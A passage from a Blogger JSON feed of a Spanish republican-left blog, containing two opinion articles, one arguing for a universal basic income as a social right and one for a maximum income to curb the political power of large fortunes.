perdida"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo91Psf-RdT8lGBFArDsUVZigcqrNQutd_wb-lingRz6Lc80cTfGI_640ViYH_izM8jWKZy9TAjhBQnxi3jWxcuIgQi64u8R1fruZPKBkqIBdzT5LdqhHsP7RMcWoG7mcpJLCEv4TTQMR05NLLiSNVZ-NyM7HYz4Xj_VIMiadRWXV_GHd-zPT-t8QS0A=s72-w400-h355-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4371225163978555272"},"published":{"$t":"2022-02-08T15:00:00.009+01:00"},"updated":{"$t":"2022-02-08T15:00:00.276+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos sociales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hambre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Tu quieres la Renta Básica Universal y no lo sabes"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0sy_qTIlfdHaIpJPWvmGTWnkPy7rNZDsTX3Iyac12bM5DKi3kDWJaR6m2K1-YTGyJfgYxWueuRusdO56Pj2uOL6x99t-7d2mUCjc3IDEtE0NfQ0TGh8WmYjpg2mRrrlHDPg-ioM5sfONAonBiJyzEG6bWNzyQ2hiZ02rCrOmk0emWZhN16sLv3nErg\/s1024\/iStock-1343839023-1024x683.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0sy_qTIlfdHaIpJPWvmGTWnkPy7rNZDsTX3Iyac12bM5DKi3kDWJaR6m2K1-YTGyJfgYxWueuRusdO56Pj2uOL6x99t-7d2mUCjc3IDEtE0NfQ0TGh8WmYjpg2mRrrlHDPg-ioM5sfONAonBiJyzEG6bWNzyQ2hiZ02rCrOmk0emWZhN16sLv3nErg\/w432-h287\/iStock-1343839023-1024x683.jpg\" width=\"432\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E Artículo 25 1.Derecho a la vida digna. Toda persona tiene derecho a un nivel de vida que asegure, para él y su familia, la salud y el bienestar, especialmente en cuanto a alimentación, vestir, vivienda, asistencia médica y los servicios sociales necesarios; también tiene derecho a la seguridad en caso de paro, enfermedad, incapacidad, viudedad, vejez u otra carencia de medios de subsistencia independiente de su voluntad\u003Cspan style=\"font-size: medium;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003ETu quieres la Renta Básica Universal y no lo sabes\u003C\/span\u003E \u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Cspan class=\"author\"\u003EJudit Font Redolad\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESon muchos los argumentos que permiten defender y proponer la renta \nbásica universal, así como los impactos positivos que se han evidenciado\n en experiencias aplicadas. Pero existe un aspecto que supone un cambio \nde visión en relación a la subsistencia material en forma de renta como \nderecho universal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa vida tiene un coste y estos “medios de subsistencia” se han \napoyado en el trabajo productivo asalariado (o autónomo), en lo que se \nrefiere a las clases populares, y en el trabajo reproductivo no \nasalariado, sobre la mujer, siempre. La vida tiene un coste y tiene un \ntrabajo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa vida sana y digna es algo más que la ausencia de enfermedad. Son \nlas necesidades básicas cubiertas, materiales y relacionales. Y esto lo \nhemos visto en contexto pandémico, con las consecuencias de tipo \nsocioeconómico, psicoemocional, etc. Y en la desigualdad en sus \nimpactos, que tiene que ver y atraviesa los mismos circuitos que otras \nformas de opresión (patriarcado, racismo, clase,…)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl derecho a la subsistencia material sólo ha sido planteado como \ncomplementario, fuera de la salarización y el trabajo remunerado. Sólo \nha existido como derecho subsidiario para pobres, desviados,… como una \nprestación compensatoria, como un pegamento, como una renta de miseria, \ncargada de estigma. Rentas diversas que, más que revertir las \nsituaciones de pobreza, las cronifican, son herramientas de \ndiscriminación y control, se plantean condicionadas y como \ncontraprestación, y desgraciadamente convierten a los servicios sociales\n en tramitadores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor otro lado, el derecho al trabajo (asalariado) ya no sólo no \nexiste, ni de forma formal, para algunos colectivos (personas \ninmigradas), sino que ya no supone para muchos otros la vía suficiente \npara la subsistencia. No hay suficiente cantidad de trabajo (asalariado)\n y cada vez son más los trabajadores pobres, autónomos autoexplotados,… \nPor tanto, el tema ya no es el derecho al trabajo sino el derecho a la \nrenta, para sostener la vida.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUn derecho subjetivo es un poder, genera una obligación a ser \ngarantizado y una potestad para ser ejercido. El reconocimiento o no de \nderechos, ha generado a lo largo de la historia categorías de persona en\n relación con la posesión o desposesión de derechos y ha configurado la \nnoción y condición de ciudadano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor eso los derechos individuales, sociales y colectivos, han sido \nsiempre un campo de batalla y de conquista. El centro de los conflictos \nsociales, de clase, de género, contra el racismo, por los derechos \nciviles,… La batalla por los derechos es todavía una lucha \ncontemporánea, pero son varios los derechos formalmente reconocidos por \nlos Estados y Tratados, sin garantizar. Y otros ni siquiera reconocidos.\n De hecho, gran parte del trabajo que desarrollan los servicios sociales\n y los movimientos sociales en Catalunya tiene que ver con el acceso a \nderechos. No existen personas vulnerables, hay personas vulneradas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa ley de extranjería es una muestra de diferenciación y vulneración \nen derechos a partir del concepto de frontera y pertenencia a \nestado-nación. El derecho a la vivienda deja de serlo como bien de \nprimera necesidad cuando sólo se accede desde el mercado privado y \nlucrativo. El derecho a la salud, a la educación universales, cada vez \nmás recortados y desmantelados. Derechos civiles y políticos, en riesgo,\n por medidas como la Ley Mordaza,… Aparte de la jerarquía de derechos, \ndonde el derecho a la propiedad y la libertad individual (libertad \nliberal) van juntos y por encima de los demás empujando el programa \npolítico neoliberal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl derecho a la vida material a través de una renta (resultado de \nredistribuir la riqueza) en tanto que reivindicación de un derecho, es y\n será un campo de batalla y de conflicto. Y por tanto, hace falta \nfuerza, y son necesarios cuerpos y sujetos individuales y colectivos que\n encarnen su exigencia. La reivindicación y conquista de derechos a lo \nlargo de la historia ha ido acompañada de movilizaciones protagonizadas \npor los colectivos minorizados, oprimidos, vulnerados. Ahora, los \nprincipales beneficiarios de una renta básica universal, probablemente \nni conocen la propuesta. O incluso la pondrían en duda, por la rotura \ndel esquema trabajo-ingresos que supone.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta idea de “vida gratis”, “renta a cambio de nada”, y “para todos”,\n choca con pilares fundamentales de la cultura y los valores propios del\n capitalismo, la meritocracia, de la cultura del trabajo, de la \nseparación entre lo productivo y lo reproductivo, de la privatización de\n la riqueza, con el trabajo en el centro de la organización social.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESe necesitan imaginarios nuevos, pues, que acompañen la propuesta. No\n “ganarse la vida”, ¿nos lo imaginamos? No trabajar como coacción y sí \ncomo opción, incrementando la capacidad negociadora. Resituar el trabajo\n de cuidado como un trabajo central, la comunidad como un entorno \nprioritario, las necesidades básicas como cuestión colectiva y no \nindividual. Reconvertir los servicios y prestaciones públicas que \nestigmatizan. Hacerlos nuevos. Revertir la riqueza, distribuirla.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDar la vuelta, justamente: establecer renta máxima, igualar por \narriba, no por debajo. Una transformación cultural, donde la vida de la \nacumulación, de la opulencia sea vista como dañina, gravosa, para el \nresto y para el planeta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E¿Pero quién es el sujeto colectivo protagonista de la reivindicación \nde vida material garantizada? No sólo deberían ser las personas \nempobrecidas que ahora reciben prestaciones parciales y condicionadas, \nque también, sino que la propia idea de universalidad nos hace a todas \nsujetas de la necesidad de una renta independientemente de nuestra \nparticipación en el mercado de trabajo. Tampoco debería ser una \npropuesta que empuja sólo desde el ámbito académico, de los gestores de \nla política pública, de un programa político.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAhora en Catalunya se llevará a cabo una experiencia piloto, pero más\n allá de la puesta en marcha y la evaluación, es necesario un músculo \nsocial que protagonice la reivindicación de este derecho. Y también una \nnueva utopía, visión del mundo, cultura y valores que acompañen a la \npropuesta. La desconexión trabajo e ingresos, un nuevo valor del trabajo\n y un nuevo sentido del ser y estar en sociedad. Imaginarios en los que \nla vida material está garantizada (y que incluye el acceso a la \nvivienda) y esto nos permite organizarnos para el resto de necesidades.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHasta ahora, ha habido posicionamientos y manifiestos desde sectores \nde las luchas sociales sectoriales, el feminismo y el movimiento Lgtbi, \ndesde personas que trabajan en la cultura, desde sectores del ámbito \nsocial y comunitario, a favor de una renta básica universal e \nincondicional, pero es necesario que esta reivindicación se extienda, \ncompartiéndola con otras luchas (por la vivienda, los derechos de las \npersonas migradas, emergencia climática), quizás con base territorial, \nasambleas o grupos locales que generen conocimiento, difusión, \nmovilización.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa lucha por la RBU debe ser extensa, amplia, sobre todo entre el \nconjunto de personas precarizadas y empobrecidas, pero también como una \nconquista social, de lucha contra la riqueza. Y que es capaz de proponer\n una nueva forma de entender el concepto de persona, de libertad, de \ntrabajo y de las necesidades colectivas. Capaz de generar utopía. ¿Te \nimaginas?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/catalunyaplural.cat\/es\/tu-quieres-la-renta-basica-universal-y-no-lo-sabes\/\"\u003Ecatalunyaplural.cat\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4371225163978555272\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4371225163978555272?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4371225163978555272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4371225163978555272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/02\/tu-quieres-la-renta-basica-universal-y.html","title":"Tu quieres la Renta Básica Universal y no lo sabes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0sy_qTIlfdHaIpJPWvmGTWnkPy7rNZDsTX3Iyac12bM5DKi3kDWJaR6m2K1-YTGyJfgYxWueuRusdO56Pj2uOL6x99t-7d2mUCjc3IDEtE0NfQ0TGh8WmYjpg2mRrrlHDPg-ioM5sfONAonBiJyzEG6bWNzyQ2hiZ02rCrOmk0emWZhN16sLv3nErg\/s72-w432-h287-c\/iStock-1343839023-1024x683.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1865437663639767740"},"published":{"$t":"2022-01-13T13:00:00.002+01:00"},"updated":{"$t":"2022-01-13T13:00:00.289+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Renta máxima en defensa de la democracia republicana"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBAoAdfK1KGlzXw7Id-CAPYdHoeAGolULJyny_tu_JGNmkj77umpzdkw0SSmMYeq7aH-A1LKxOMi-vu_RdcrhJZzZzlocMLJAg3shBoVqWLjIahb85RcsJlwP00qmS6vB-EpxIcF36Xnm1hgmMHfC-kRWWve0HPMWmgK6l4dh7kJcwI7qoEetKTWc7uw=s1024\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"641\" data-original-width=\"1024\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBAoAdfK1KGlzXw7Id-CAPYdHoeAGolULJyny_tu_JGNmkj77umpzdkw0SSmMYeq7aH-A1LKxOMi-vu_RdcrhJZzZzlocMLJAg3shBoVqWLjIahb85RcsJlwP00qmS6vB-EpxIcF36Xnm1hgmMHfC-kRWWve0HPMWmgK6l4dh7kJcwI7qoEetKTWc7uw=w463-h289\" width=\"463\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERenta máxima en defensa de la democracia republicana\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Cspan class=\"author\"\u003E \u003Cspan style=\"color: #666666;\"\u003E\/\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E Daniel Raventós\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"story\" data-id=\"1474977390\" data-words=\"1206\" id=\"story\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\t\t\t\t\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cem\u003EArtículo publicado junto al \u003Ca href=\"https:\/\/sobiranies.cat\/es\/\"\u003EInstitut Sobiranies \u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EParto de tres convicciones. La primera: que la libertad no es posible\n cuando la existencia material de la inmensa mayoría de la población \nestá sujeta al arbitrio, de forma efectiva o potencial, de las grandes \nfortunas. La segunda: quien así entendió históricamente que funcionaban \nlas sociedades fue el socialismo comprendido de una forma amplia \n—distintos comunismos (aunque en ningún caso el estalinismo), el \nanarquismo obrero, las socialdemocracias de izquierdas y el sindicalismo\n revolucionario— que a su vez es heredero del republicanismo \ndemocrático. La tercera es doble: que sin una existencia material \ngarantizada socialmente, no puede disfrutarse de libertad (de ahí la \npropuesta de la renta básica, una asignación monetaria incondicional y \nuniversal), y que la posibilidad legal de grandes fortunas privadas es \nincompatible con una vida democrática (de ahí la propuesta de la renta \nmáxima). Este breve artículo justificará especialmente esta última. Para\n ello se expondrá la propuesta de política económica conocida como renta\n máxima (RM).  Las dos primeras convicciones estarán directa o \nindirectamente relacionadas en algún momento de la argumentación.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas grandes fortunas representan un problema para la libertad de la \ninmensa mayoría no rica por varias razones. Las principales, que a su \nvez están muy relacionadas, son que las grandes fortunas: 1) tienen la \ncapacidad de comprar gobiernos parcial o totalmente, 2) destinan \ninmensas cantidades al cabildeo para influir en los legisladores, y 3) \nhacen imposible el desarrollo de la democracia al tener la capacidad de \ndisputar y muchas veces imponer a la república sus intereses \nparticulares.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESi se tiene que resumir aun más, puede ser expuesto de forma \nlapidaria: las grandes riquezas tienen un poder extremo, lo que es \nincompatible con la democracia. Algo que ya fue dicho hace más de 80 \naños por el juez del Tribunal Supremo de EE. UU. Louis Brandeis: debemos\n elegir, o democracia o grandes fortunas en pocas manos. De momento, los\n gobernantes de casi todo el mundo están eligiendo lo segundo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EComprar los votos no es legal. En principio, para un partidario de \nlos contratos libremente consentidos sin la menor consideración a las \ncondiciones materiales de las partes contratantes, comprar votos, \ncontrato mediante, a quienes quieran venderlos, es algo perfectamente \ndefendible. Podemos imaginar que, para no ir muy lejos, en el Reino de \nEspaña habría decenas, centenares de miles de personas que, a cambio de \n30, 40, 100, 150 o más euros, según los casos, estarían dispuestos a \nvender su voto. Es difícil, aun sin ser republicano socialista, aceptar \nestos contratos \"libremente consentidos\" (la ficción jurídica de este \ncaso sería un ejemplo de tantos si bien quizás especialmente diáfano) ya\n que el resultado sería que unos pocos centenares o miles de personas \nricas podrían comprar el voto de millones de personas. Difícil sería \ndefender esta posibilidad contractual como vagamente democrática. \nTambién fue muy contraria a la democracia la decisión real de la Corte \nSuprema de EE. UU. del 10 de enero de 2010 según la cual el gobierno no \npodía prohibir que las grandes empresas hicieran donaciones y \naportaciones económicas a partidos y candidatos en las elecciones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUn periódico habitualmente tan respetuoso con el orden establecido como \u003Cem\u003EThe New York Times \u003C\/em\u003Easeguraba\n que esta decisión de la Corte Suprema golpeaba el corazón mismo de la \ndemocracia. La compra y venta legal de votos quizás no sea algo muy \nlejano, si bien quizás es demasiado explícito su contenido corruptor de \ncualquier atisbo de democracia, mientras que las donaciones políticas \nvoluntarias de las grandes fortunas aparecen, al menos para algunos, \ncomo más defendible o tolerable. Cuando se tiene una concepción de la \nlibertad que es independiente de las condiciones materiales de \nexistencia, como así es el caso del liberalismo, es posible defender que\n un contrato entre una gran empresa y una persona joven que busca \ntrabajo con una tasa oficial de desempleo de su franja de edad de más \ndel 30% es un contrato libre entre iguales. Algo que para la vieja \ntradición de la libertad republicana resultaría inconcebible: considerar\n libre a un contrato de este tipo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa propuesta republicana de una Renta Máxima pretende evitar la gran \nconcentración de fortunas, su poder derivado y la corrupción de la \ndemocracia subsecuente. La Renta Máxima se define como el \nestablecimiento, a partir de una determinada cantidad de riqueza, de una\n tasa marginal impositiva del 100%. Se ha intentado alguna vez. Por \nseñalar un ejemplo, el que fue presidente de EE. UU., F. D. Roosevelt \ndeclaró en el mensaje que dirigió al Congreso el 27 de abril de 1942 que\n ningún ciudadano debería tener mayores ingresos de 25.000 dólares al \naño (un millón de dólares actuales aproximadamente), eso significaba una\n tasa impositiva del 100% a partir de esta cantidad. No se logró que el \ncongreso aceptase el 100%, pero sí un 94% que fue lo finalmente \naprobado, aunque a partir de una cantidad más elevada que la defendida \npor Roosevelt. Y ya hasta 1981 se logró que no bajase de media del 81%.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EInteresante es especificar que una Renta Máxima no es una medida que \núnicamente pretenda una recaudación impositiva, sino reducir los \ningresos de las grandes fortunas de los \u003Cem\u003ERobber baron\u003C\/em\u003E [Barones \nladrones], como así eran llamados en un momento histórico muy \noportunamente determinados magnates. Y reducir las grandes fortunas es \nun objetivo republicano democrático precisamente como medio para \nposibilitar una vida 